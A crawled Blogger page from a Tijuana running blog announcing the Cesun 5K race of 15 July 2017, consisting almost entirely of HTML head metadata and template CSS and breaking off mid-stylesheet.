

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html
body_size: 64544
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
	<head>
	
	<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- Social Media meta tag need customer customization -->
<meta content='312354892288608' property='fb:app_id'/>
<meta content='100006728116060' property='fb:admins'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.yotambiencorroentijuana.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yo también corro en Tijuana - Atom" href="http://www.yotambiencorroentijuana.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yo también corro en Tijuana - RSS" href="http://www.yotambiencorroentijuana.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yo también corro en Tijuana - Atom" href="https://www.blogger.com/feeds/8893749381333537711/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yo también corro en Tijuana - Atom" href="http://www.yotambiencorroentijuana.com/feeds/8986944031511335683/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGkCTA9I6Uq8Qok2HssUZ1FjppVhP_YWtHLwwnqOtzOB9JMYIDY8gWm-rUshruFq49Q9pJjhijfE8yNdam6Qm7WBjZjflwd3hIKbyIDgn9gn_euMpNFea8C99uXK3CEugt25Y-FgUOIv2F/s640/carrera.jpg' rel='image_src'/>
<meta content='http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html' property='og:url'/>
<meta content='Convocatoria - Carrera Cesun 5K - Sábado 15 de Julio del 2017.' property='og:title'/>
<meta content='   Carrera Cesun 5K     Sábado 15 de Julio del 2017     Salida y meta: Cesun Universidad Campus Morelos     Registros a partir de las 7:00 a...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGkCTA9I6Uq8Qok2HssUZ1FjppVhP_YWtHLwwnqOtzOB9JMYIDY8gWm-rUshruFq49Q9pJjhijfE8yNdam6Qm7WBjZjflwd3hIKbyIDgn9gn_euMpNFea8C99uXK3CEugt25Y-FgUOIv2F/w1200-h630-p-k-no-nu/carrera.jpg' property='og:image'/>
<title>
Convocatoria - Carrera Cesun 5K - Sábado 15 de Julio del 2017. - Yo también corro en Tijuana
</title>
<meta content='Convocatoria - Carrera Cesun 5K - Sábado 15 de Julio del 2017.' proprety='og:title'/>
<meta content='http://www.yotambiencorroentijuana.com/2017/06/convocatoria-carrera-cesun-5k-sabado-15.html' property='og:url'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Name:	 		MAXBLOG
Version:		1.0
Initial Release
Author: 		Abdelghafour
Url:			http://MyTemplatesLab.com
----------------------------------------------------------------------------- */
/* Variable definitions
===========================
<Variable name="keycolor" description="Main Color" type="color" default="#C41411"/>
<Group description="Theme Settings" selector="body">
<Variable name="theme.color" description="Theme Color" type="color" default="#EC4C51"/>
</Group>
<Group description="Top Navbar" selector=".mtl-navbar">
<Variable name="tn.bg" description="Background Color" type="color" default="#ffffff"/>
<Variable name="tn.link" description="Links Color" type="color" default="#666666"/>
<Variable name="tn.border" description="Border Color" type="color" default="#e2e2e2"/>
</Group>
<Group description="Main Navbar" selector="#menu-main">
<Variable name="mn.bg" description="Background Color" type="color" default="#181D1F"/>
<Variable name="mn.link" description="Links Color" type="color" default="#f2f2f2"/>
<Variable name="mn.sm.link" description="SubMenu Links Color" type="color" default="#333333"/>
<Variable name="mn.sm.border" description="SubMenu Borders Color" type="color" default="#e2e2e2"/>
</Group>
<Group description="Upper Footer" selector="#footer">
<Variable name="uf.bg" description="Background Color" type="color" default="#212728"/>
<Variable name="uf.title" description="Title Color" type="color" default="#ffffff"/>
<Variable name="uf.bs" description="Border Color" type="color" default="#3A464A"/>
<Variable name="uf.link" description="Links Color" type="color" default="#ffffff"/>
<Variable name="uf.text" description="Texts Color" type="color" default="#999999"/>
</Group>
<Group description="Lower Footer" selector=".copyright-wrap">
<Variable name="lf.bg" description="Background Color" type="color" default="#181D1F"/>
<Variable name="lf.link" description="Links Color" type="color" default="#ffffff"/>
<Variable name="lf.text" description="Texts Color" type="color" default="#999999"/>
</Group>
<Group description="Fonts" selector="body">
<Variable name="post.font" description="Post Font" type="font" default="normal normal 14px Arial"/>
</Group>
*/
/* ------------------------------------------ */
/*             TABLE OF CONTENTS              */
/* ------------------------------------------ */
/*                                            */
/*   01 - Custom CSS                          */
/*   02 - Loader                              */
/*   03 - Header                              */
/*   04 - Navigation                          */
/*   05 - Posts                               */
/*   06 - Sidebar                             */
/*   07 - Footer                              */
/*   08 - Sidebar & Footer Widgets            */
/*   09 - Module                              */
/*   10 - block                               */
/*   11 - Comments                            */
/*   12 - Pagination                          */
/*   13 - Responsive                          */
/*                                            */
/* ------------------------------------------ */
/* MIO
=========================== */
ul#menu li a{background-color:#2e3258}
.comment-post-meta{font-size:0px}
.block-big-slider-content-wrap .comment-post-meta{font-size:0px}
/* 01 - Custom CSS
=========================== */
::-moz-selection{color:#fff;background:#e42a2f}
::selection{color:#fff;background:#e42a2f}
blockquote {
padding:1.5em!important;
border-left:3px solid #e42a2f!important;
background:#f2f2f2;
overflow:hidden;
font-size:1em!important
}
blockquote span {
background:#f2f2f2!important
}
.CSS_LIGHTBOX {
z-index:999!important
}
body.mobile-js-menu {
height:100%;
overflow:hidden
}
.mtl-main-page-wrap {
position:relative;
overflow:hidden
}
.mobile-js-menu .mtl-main-page-wrap {
height:100%
}
body.mobile-js-menu #main-mobile-menu {
overflow-y:scroll
}
body.mobile-js-menu .mtl-main-container {
height:100%;
overflow:hidden
}
.mobile-js-menu .mtl-main-container::after {
width:100%;
height:100%;
opacity:1
}
.mobile-js-menu #main-mobile-menu::after {
width:0;
height:0;
opacity:0;
-webkit-transition:opacity 0.5s,width .1s 0.5s,height .1s .5s;
transition:opacity 0.5s,width .1s 0.5s,height .1s .5s
}
.mobile-js-menu .mtl-main-container {
-webkit-transform:translate3d(300px,0,0);
transform:translate3d(300px,0,0)
}
.mobile-js-menu #main-mobile-menu {
visibility:visible;
-webkit-transition:-webkit-transform .5s;
transition:transform .5s;
-webkit-transform:translate3d(0,0,0);
transform:translate3d(0,0,0)
}
/* Headings */
.mtl-post-content h1, .mtl-post-content h2, .mtl-post-content h3, .mtl-post-content h4, .mtl-post-content h5, .mtl-post-content h6 {
font-weight: 700;
color: #333;
margin-bottom: 18px;
margin-top: 0;
font-family: inherit;
}
.mtl-post-content h1 {
font-size: 54px;
line-height: 58px;
color: #111;
}
.mtl-post-content h2 {
font-size: 42px;
line-height: 48px;
color: #111;
}
.mtl-post-content h3 {
font-size: 32px;
line-height: 38px;
}
.mtl-post-content h4 {
font-size: 28px;
line-height: 32px;
}
.mtl-post-content h5 {
font-size: 18px;
line-height: 22px;
}
.mtl-post-content h6 {
font-size: 16px;
line-height: 18px;
}
.mtl-post-content p:first-child {
font-weight: 700;
line-height: 1.4em;
}
.mtl-post-content strong {
color: #333;
font-weight: 700;
}
pre {
border-left:3px solid #e42a2f!important
}
.mtl-pagination {
display: none
}
div.pn-active {
display: block
}
/* 02 - Loader
=========================== */
.mtl-pre-con {
position:fixed;
left:0;
top:0;
width:100%;
height:100%;
z-index:99999999999;
background:#fff;
font-family:Arial;
}
.mtl-pre-con . {
width:500px;
height:500px;
margin:auto;
/*background-color:#333;*/
position:absolute;
display:block;
left:-25px;
top:-25px;
border-radius:100%;
-webkit-animation:scaleout 1s infinite ease-in-out;
-moz-animation:scaleout 1s infinite ease-in-out;
-ms-animation:scaleout 1s infinite ease-in-out;
-o-animation:scaleout 1s infinite ease-in-out;
animation:scaleout 1s infinite ease-in-out
top:-100px;
}
.mtl-pre-con .center {
z-index:2000;
display:block;
position:absolute;
top:25%;
bottom:25%;
left:40%;
right:40%;
width:0;
height:0
}
.fixed-menu {
-webkit-animation:showStickyMenu .35s;
animation:showStickyMenu .35s;
-webkit-transform-origin:0 0;
-o-transform-origin:0 0;
-moz-transform-origin:0 0;
transform-origin:0 0;
backface-visibility:hidden;
-webkit-backface-visibility:hidden;
-webkit-transition:opacity .35s;
-moz-transition:opacity .35s;
-ms-transition:opacity .35s;
-o-transition:opacity .35s;
transition:opacity .35s
}
@-webkit-keyframes showStickyMenu {
from {
-webkit-transform:scaleY(0);
opacity:0
}
to {
-webkit-transform:scaleY(1);
opacity:1
}
}
@keyframes showStickyMenu {
from {
transform:scaleY(0);
opacity:0
}
to {
transform:scaleY(1);
opacity:1
}
}
@-webkit-keyframes scaleout {
0% {
-webkit-transform:scale(0.0)
}
100% {
-webkit-transform:scale(1.0);
opacity:0
}
}
@-moz-keyframes scaleout {
0% {
-moz-transform:scale(0.0)
}
100% {
-moz-transform:scale(1.0);
opacity:0
}
}
@-o-keyframes scaleout {
0% {
-o-transform:scale(0.0)
}
100% {
-o-transform:scale(1.0);
opacity:0
}
}
@-ms-keyframes scaleout {
0% {
-ms-transform:scale(0.0)
}
100% {
-ms-transform:scale(1.0);
opacity:0
}
}
@keyframes scaleout {
0% {
transform:scale(0.0)
}
100% {
transform:scale(1.0);
opacity:0
}
}
/* 03 - Header
=========================== */
.mtl-main-container {
background:#fff;
position:relative;
min-width:300px;
left: 0;
z-index: 0;/*modifique para lightbox*/
height: 100%;
-webkit-transition: -webkit-transform .5s;
transition: transform .5s;
}
.header {
position:relative
}
.mtl-navbar {
background:#f2f2f2;
line-height:38px;
color:#666666;
border-top:2px solid #e42a2f;
border-bottom:1px solid #e2e2e2
}
.mtl-navbar {
border-top-color:#e42a2f
}
.mtl-container {
max-width:1090px;
margin:auto;
padding:0
}
#main-wrapper {
margin:30px auto
}
.side-dock-wrap {
position: fixed;
bottom: 0;
background: #fff;
right: -400px;
padding: 15px 0 0;
width: 280px;
z-index: 99999991;
-webkit-transition: ease-out .5s;
-moz-transition: ease-out .5s;
-ms-transition: ease-out .5s;
-o-transition: ease-out .5s;
transition: ease-out .5s;
border-left: 1px solid #e2e2e2;
box-shadow: 1px -1px 2px rgba(0,0,0,.1);
}
.side-dock-visible {
right: 0;
}
.side-dock-title {
margin-right: 15px;
margin-left: 15px;
text-align: center;
}
.side-dock-title h3 {
display: inline-block;
border-right: 0 none;
text-align: center;
line-height: 30px!important;
font-size: 1.2em;
text-transform: uppercase;
margin-bottom: 20px;
}
#close-side-dock {
float: left;
display: block;
color: #333;
font-size: 20px;
line-height: 30px;
}
.menu-nav-top {
float:left;
display:block;
margin-left:30px;
margin-right:30px;
margin-bottom:0;
text-align:center
}
.menu-top {
margin:0
}
.menu-nav-top li {
display:block;
float:left
}
.menu-nav-top li a {
text-decoration:none!important
}
.menu-nav-top li a {
text-transform:uppercase;
padding:1px 10px;
font-size:.75em;
transition:all .3s;
display:block;
color:#666666
}
.search-icon:hover,.current_page_item,#menu-main #menu-main-nav > li > a:hover,.sidebar .widget h2:before,.contact-form-widget input[type=button],.meta-thumb-element:hover,#mobile-button-nav-open:hover {
background:#e42a2f!important
}
.menu-nav-top li a:hover,.close-mobile-menu-wrap {
background:#e42a2f;
color:#fff
}
.menu-top-right {
float:right;
margin-right:30px;
margin-left:30px;
text-align:center
}
.social-bar-wrapper a {
display:inline-block;
margin-left:3px;
padding-top:2px
}
.social-bar-wrapper a:first-child {
margin-left:0
}
.social-bar-wrapper a i {
width:26px;
height:26px;
border-radius:50%;
line-height:26px;
font-size:14px;
text-align:center;
color:#fff
}
/* social color */
.color-facebook{background:#4c66a4}
.color-facebook:hover{background:rgba(76,102,164,0.7)}
.color-google{background:#dd4b39}
.color-google:hover{background:rgba(221,75,57,.7)}
.color-youtube{background:#cc181e}
.color-youtube:hover{background:rgba(204,24,30,0.7)}
.color-linkedin{background:#007bb6}
.color-linkedin:hover{background:rgba(0,123,182,.7)}
.color-pinterest{background:#cb2027}
.color-pinterest:hover{background:rgba(203,32,39,.7)}
.color-flickr{background:#ff0082}
.color-flickr:hover{background:rgba(255,0,130,0.7)}
.color-tumblr{background:#32506d}
.color-tumblr:hover{background:rgba(50,80,109,.7)}
.color-skype{background:#00aae1}
.color-skype:hover{background:rgba(0,170,225,0.7)}
.color-twitter{background:#2fc2ef}
.color-twitter:hover{background:rgba(47,194,239,0.7)}
.color-email{background:#009994}
.color-email:hover{background:rgba(0,153,148,.7)}
.color-digg{background:#505050}
.color-digg:hover{background:rgba(80,80,80,.7)}
.color-vimeo{background:#44bbe1}
.color-vimeo:hover{background:rgba(68,187,225,0.7)}
.color-rss{background:#f4a62a}
.color-rss:hover{background:rgba(244,166,42,.7)}
.color-dribbble{background:#ea4c89}
.color-dribbble:hover{background:rgba(234,76,137,0.7)}
.color-instagram{background:#517fa4}
.color-instagram:hover{background:rgba(81,127,164,0.7)}
#main-header {
margin:20px 30px;
overflow:hidden
}
.site-logo {
float:left
}
.site-logo a {
display:block
}
.site-logo img {
width:auto;
height:auto
}
.header-ads-wrap {
}
.header-ads-wrap img {
max-width:728px;
width:auto;
height:auto
}
/* 04 - Navigation
=========================== */
#main-nav {
position:relative;
margin-bottom:48px;
display:block;
z-index:9999999;
width:100%
}
.main-nav-wrap {
position:absolute;
top:0;
z-index:9999;
display:block;
left:auto;
width:100%
}
.main-nav-inner {
position:relative;
margin-left:30px;
margin-right:30px;
display:block;
background:#2e3258
}
.mobile-menu-nav {
display:none;
float:left;
cursor:pointer;
position: absolute;
z-index: 9;
}
#mobile-button-nav-open {
height:48px;
width:48px;
font-size:25px;
line-height:48px;
text-align:center;
float:left;
color:#FFF
}
#menu-main {
height:48px;
position:relative
}
#menu-main #menu-main-nav > li {
float:left;
display:block;
margin:0;
position:relative;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
li.hasMega {
position:initial!important
}
#menu-main #menu-main-nav > li > a,#menu-main li ul li a,#footer .footer-widget h2,.sidebar .widget h2,.simpleTab .tab-wrapper li a,.widget-title h3,.menu-nav-top,.module-ticker-wrap .block-title,.mtl-sub-post-wrap .section h2,.side-dock-title h3,#main-mobile-menu {
font-family:Roboto;
font-weight:700;
font-size:14px;
text-decoration:none
}
.meta-thumb-wrap,.post-categories,.post-meta,.breadcrumbs {
font-family:Roboto;
font-weight:400;
font-size:10px;
text-transform:uppercase
}
#menu-main #menu-main-nav > li > a {
padding:0 19px;
display:block;
text-transform:uppercase;
color:#f2f2f2;
cursor:pointer;
line-height:48px;
transition:all .3s;
-webkit-transition:all .3s;
-o-transition:all .3s;
-moz-transition:all .3s
}
#menu-main ul > li.has-sub {
position:relative
}
#menu-main ul > li ul.sub-menu {
position:absolute;
left:0;
top:100%;
z-index:598;
min-width:250px;
background-color:#fff;
border-top:3px solid #e42a2f;
-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-ms-box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-o-box-shadow:1px 1px 5px rgba(0,0,0,0.2);
box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-webkit-transition:.2s;
-moz-transition:.2s;
-ms-transition:.2s;
-o-transition:.2s;
transition:.2s
}
#menu-main ul > li.has-sub ul {
position:absolute;
left:100%;
top:0;
width:100%;
background:#FFF;
font-size:1em;
opacity:0;
visibility:hidden;
transition:all .3s;
border-top:4px solid #e42a2f;
-webkit-transition:.2s;
-moz-transition:.2s;
-ms-transition:.2s;
-o-transition:.2s;
transition:.2s
}
#menu-main ul > li.has-sub > a:after {
content:"\f105";
display:inline-block;
font-family:FontAwesome;
float:right;
line-height:.9em;
font-size:.9em;
text-shadow:0 0 1px #cbcbcb;
padding:0 10px;
margin:0
}
#menu-main li ul li a {
padding:15px;
border-bottom:1px dashed #e2e2e2;
font-size:.9em;
line-height:.9em;
text-transform:uppercase;
display:block;
transition:all .3s;
color:#333333
}
#menu-main li ul li a:hover {
text-decoration:none;
color:#e42a2f
}
#menu-main li ul li:last-child a {
border-bottom:none
}
#menu-main li a i {
margin-left:5px
}
#menu-main li > ul {
opacity:0;
visibility:hidden;
-webkit-transition:all .28s ease-in-out;
-moz-transition:all .28s ease-in-out;
-ms-transition:all .28s ease-in-out;
-o-transition:all .28s ease-in-out;
transition:all .28s ease-in-out;
-moz-transform:scaleY(0);
-webkit-transform:scaleY(0);
-o-transform:scaleY(0);
-ms-transform:scaleY(0);
transform:scaleY(0);
-webkit-transform-origin:0 0;
-moz-transform-origin:0 0;
-o-transform-origin:0 0;
-ms-transform-origin:0 0;
transform-origin:0 0
}
#menu-main li:hover > ul {
opacity:1!important;
visibility:visible!important;
-moz-transform:scaleY(1);
-webkit-transform:scaleY(1);
-o-transform:scaleY(1);
-ms-transform:scaleY(1);
transform:scaleY(1)
}
.main-menu li a i {
margin-left:10px
}
.mtl-mega-menu {
visibility:hidden;
opacity:0;
position:absolute;
top:120%;
left:0;
width:100%;
background:#fff;
z-index:9999;
border-top:3px solid #e42a2f;
border-left:1px solid #e2e2e2!important;
border-bottom:1px solid #e2e2e2!important;
padding:20px 10px 15px;
pointer-events:none;
box-shadow:1px 1px 5px rgba(0,0,0,0.2);
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.mtl-mega-menu .block-title {
color:#333333
}
#menu-main ul > li:hover > .mtl-mega-menu {
visibility:visible;
opacity:1;
top:100%;
display:block!important;
pointer-events:auto
}
.mtl-mega-menu .block1-wrap {
margin:0 10px
}
.mtl-sub-post-wrap .section .widget {
text-align:center;
padding:0 15px
}
.mtl-sub-post-wrap .section h2 {
border-bottom:0;
color:#fff;
display:inline-block;
padding:7px 10px;
margin-bottom:10px;
background:#e42a2f;
font-size:.9em;
text-transform:uppercase;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
select#selectnav1 {
padding:5px;
width:70%;
border:none;
border-radius:1px;
display:none
}
/* Off Canvas Menu */
#main-mobile-menu {
position: absolute;
padding: 0 15px 15px;
top: 0;
left: 0;
z-index: 99999999;
visibility: hidden;
width: 300px;
height: 100%;
background: #181D1F;
color:#FFF;
-webkit-transition: all .5s;
transition: all .5s;
-webkit-transform:translate3d(50%,0,0);
transform:translate3d(50%,0,0)
}
#main-mobile-menu::after {
position:absolute;
top:0;
right:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.2);
content:'';
opacity:1;
-webkit-transition:opacity .5s;
transition:opacity .5s
}
.close-mobile-menu-wrap {
margin: 0 -15px;
}
#close-mobile-menu-button {
line-height: 48px;
text-align: center;
display: block;
font-weight: 300;
color: #fff;
text-transform: uppercase;
font-size: 15px;
cursor: pointer;
}
#close-mobile-menu-button:hover, #close-mobile-menu-button:focus {
text-decoration: none;
}
#main-mobile-menu > ul > li {
width: 100%;
}
#main-mobile-menu > ul > li > a {
text-transform: uppercase;
}
#main-mobile-menu li a, #main-mobile-menu h2 {
display: block;
padding: 0 15px;
line-height: 40px;
color: #f2f2f2;
border-top: 1px solid rgba(0,0,0,.08);
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
-o-transition: all .3s;
transition: all .3s;
}
#main-mobile-menu .mobile-sub-menu,  #main-mobile-menu h2, #main-mobile-menu .mobile-sub-level-one {
padding-left: 30px!important;
text-transform: uppercase!important;
font-size: .9em!important;
}
#main-mobile-menu .mobile-sub-menu a {
padding-left: 30px!important;
text-transform: capitalize!important;
}
#main-mobile-menu .mobile-sub-level-two {
padding-left:60px!important;
text-transform: capitalize!important;
}
.block1-wrap {
margin:0 15px
}
.thumb-wrap {
position:relative;
overflow:hidden;
margin-bottom:16px
}
.thumb-wrap:hover a:before {
opacity:0.4
}
.thumb-wrap:hover .post-format i {
opacity:1
}
.hasMega .thumb-wrap img {
height:165px
}
.thumb-wrap > a {
display:block
}
.thumb-wrap > a:before {
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background:#000;
opacity:0;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.post-format {
position:absolute;
left:50%;
top:50%;
margin-left:-21px;
margin-top:-21px
}
.post-format i {
position:relative;
color:#333;
height:42px;
width:42px;
opacity:0;
line-height:42px;
text-align:center;
border-radius:50%;
-webkit-border-radius:50%;
-moz-border-radius:50%;
font-size:18px;
background:#fff;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.post-format i.fa-play-circle-o {
font-size:26px
}
.thumb-wrap img, .thumb-slider-wrap img {
width:100%;
height:auto
}
.meta-thumb-wrap {
position:absolute;
bottom:20px;
left:15px;
line-height:1em!important;
display:block;
border:1px solid;
background:rgba(0,0,0,.1);
color:#fff
}
.meta-thumb-element {
display:inline-block;
padding:5px 7px;
cursor:pointer;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.meta-thumb-element i {
margin-right:3px
}
.shares-to-social-thumb-wrap {
position:absolute;
left:0;
top:0;
right:0;
bottom:0;
background:rgba(255,255,255,.9)
}
.share-invisible {
pointer-events:none;
opacity:0;
visibility:hidden;
-webkit-transition:all .8s;
-moz-transition:all .8s;
-ms-transition:all .8s;
-o-transition:all .8s;
transition:all .8s
}
.share-visible {
opacity:1;
pointer-events:auto;
visibility:visible;
z-index:9999
}
.shares-to-social-thumb-inner {
text-align:center;
position:absolute;
top:50%;
width:100%;
transform:translateY(-50%)
}
.shares-to-social-thumb-inner a {
display:inline-block;
margin-right:12px;
text-decoration:none!important;
color:#fff!important
}
.shares-to-social-thumb-inner i {
display:block;
font-size:17px;
height:34px;
text-align:center;
margin:0 auto 7px;
width:34px;
line-height:34px;
text-shadow:1px 1px 1px rgba(0,0,0,.1);
border-radius:50%
}
.block1-meta-tag {
display:block;
overflow:hidden;
margin:15px 0
}
.static_page .block1-meta-tag {
display:none
}
.post-categories {
line-height:1em;
position:relative;
display:block;
float:left;
border-left:6px solid #e42a2f;
padding-left:6px;
margin-right:3px
}
.post-categories li {
display:inline-block;
color:#999;
line-height:1em;
margin-right:6px;
font-weight:700;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.post-categories li:last-child {
margin-right:0
}
.post-categories li a:hover,#close-side-dock:hover,#main-mobile-menu li a:hover {
color:#e42a2f;
text-decoration:none
}
#footer .post-categories li a:hover,.block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#e42a2f!important
}
.post-meta {
padding:0;
line-height:1em
}
.post-meta li {
display:inline-block;
margin-right:3px;
line-height:1em;
color:#bbb
}
.thumb-wrap .post-meta li {
color:#fff
}
.thumb-wrap .block-carousel-content .block-title a,.block3-wrap .post-categories li, .block3-wrap .post-meta li a, .block-carousel-content .post-categories li, .block-carousel-content .post-meta li a, .block-feature2-slider-content .post-categories li, .block-feature2-slider-content .post-meta li, .block-feature2-slider-content .post-meta li a,.block-big-slider-content-wrap .block1-meta-tag li,.block-big-slider-content-wrap .block1-meta-tag li a {
color:#fff!important
}
.post-meta li:first-child {
padding-left:0
}
.post-meta li:last-child {
margin-right:0
}
.post-meta li span {
margin-right:3px
}
.post-meta li a {
color:#999;
text-decoration:underline
}
.post-meta li a:hover,.post-meta li a:focus {
color:#333
}
.block1-meta-tag a {
padding:0!important;
display:initial!important
}
/* search form */
.search-wrap {
position:absolute;
right:0;
top:0
}
.search-icon {
height:48px;
width:48px;
font-size:16px;
color:#f2f2f2!important;
display:block;
text-align:center
}
.search-icon i {
line-height:48px
}
.search-form {
position:absolute;
right:0;
outline:none;
display:none;
top:60px;
font-family:Roboto;
font-size:14px;
background-color:#fff;
padding:10px 15px;
z-index:99999;
width:330px;
height:auto;
box-shadow:1px 1px 2px rgba(0,0,0,.1);
border-left:1px solid #e2e2e2
}
#search-form-text {
width:100%;
line-height:1.6em;
padding:7px 10px;
outline:none;
border:1px solid #cbcbcb
}
/* 05 - Posts
=========================== */
.main-content-wrap {
display:block;
overflow:hidden;
position:relative
}
.main-content {
padding:0 15px!important;
z-index:99
}
#main-content-1 {
border-right:1px solid #e2e2e2
}
#mtl-main-content {
clear:both
}
.mtl-post-content img {
width:100%;
height:auto
}
.item .post-body,.static_page .post-body {
float:left
}
.item .mtl-post-content div, .static_page .mtl-post-content div, .item .mtl-post-content span, .static_page .mtl-post-content span {
font: normal normal 14px Oswald!important;
line-height:23px!important
}
.item #comments,.static_page #comments {
overflow:hidden;
clear:both
}
.item .post-body,.static_page .post-body {
padding:15px 15px 0;
overflow:hidden
}
.item .mtl-post-content a {
color:#e42a2f;
display:inline-block
}
.index .post-outer {
margin-bottom:20px
}
.index .pcontent.block2-content.col-sm-6.col-xs-12 {
float:right
}
.item .pcontent.block2-content.col-sm-6.col-xs-12,.static_page .pcontent.block2-content.col-sm-6.col-xs-12 {
width:100%
}
.item .pcontent.block2-content.col-sm-6.col-xs-12 h1.block-title,.static_page .pcontent.block2-content.col-sm-6.col-xs-12 h1.block-title {
font-size:2.4em;
line-height:1.2em;
margin-top:30px;
margin-bottom:30px;
overflow:hidden
}
.error_page #error_title {
font-size:90px!important;
text-align:center;
color:#e42a2f;
margin:50px 0 40px
}
.pcontent .post-categories li:nth-child(1n+4) {
display:none
}
.status-msg-wrap {
margin:0 15px 30px;
padding-left:10px;
border-left:5px solid #e42a2f;
text-transform:capitalize;
font-family:Roboto;
font-weight:400;
font-size:14px
}
.status-msg-wrap a {
color:#e42a2f
}
.status-msg-wrap a:hover {
color:inherit
}
/* Breadcrumbs */
.breadcrumbs {
color:#c2c2c2;
text-transform:capitalize!important;
font-style:italic!important
}
.breadcrumbs i {
padding:0 7px
}
/* Share Icons */
.single-top-social-wrap.single-social-wrap {
margin:20px 0
}
.single-social-title {
text-transform:uppercase;
margin-right:15px;
font-weight:700;
color:#333;
font-size:.75em;
line-height:.75em
}
.single-social-wrap a {
display:inline-block;
color:#fff!important;
margin-right:10px;
margin-bottom:7px;
padding:0;
border-radius:2px
}
.single-social-wrap a i {
padding:4px 7px;
font-size:17px;
line-height:17px;
position:relative;
text-shadow:1px 1px 1px rgba(0,0,0,.5)
}
.single-social-wrap .share-title {
padding:4px 10px;
font-size:15px;
line-height:17px;
text-shadow:1px 1px 1px rgba(0,0,0,.1)
}
/* Grid Gallery */
.gallery-item {
width:32.9%;
margin:1px;
float:left;
max-height:130px;
display:block
}
.gallery-item-0,.gallery-item-1 {
min-width:49.7%;
max-width:49.7%;
